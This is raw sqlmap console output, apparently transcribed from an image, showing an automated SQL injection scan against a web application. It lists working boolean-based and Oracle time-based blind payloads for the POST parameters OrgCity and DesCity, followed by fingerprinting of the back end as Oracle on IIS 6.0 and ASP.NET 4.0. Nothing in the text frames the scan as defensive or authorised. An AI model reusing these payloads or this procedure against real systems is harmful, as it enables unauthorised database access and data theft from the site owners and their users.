 sqlmap identified the following injection points with a total of 58 HTTP(s) requ
ests:
---
Place: POST
Parameter: OrgCity
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: OrgCity=CTU') AND 8763=8763 AND ('tFFg'='tFFg&DesCity=CAN
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: OrgCity=CTU') AND 5702=DBMS_PIPE.RECEIVE_MESSAGE(CHR(105)||CHR(90)|
|CHR(100)||CHR(112),5) AND ('KxAP'='KxAP&DesCity=CAN
Place: POST
Parameter: DesCity
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: OrgCity=CTU&DesCity=CAN') AND 2317=2317 AND ('tmKy'='tmKy
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: OrgCity=CTU&DesCity=CAN') AND 5304=DBMS_PIPE.RECEIVE_MESSAGE(CHR(12
1)||CHR(66)||CHR(90)||CHR(104),5) AND ('Tjmh'='Tjmh
---
there were multiple injection points, please select the one to use for following
 injections:
[0] place: POST, parameter: OrgCity, type: Single quoted string (default)
[1] place: POST, parameter: DesCity, type: Single quoted string
[q] Quit
> 0
[02:09:01] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Oracle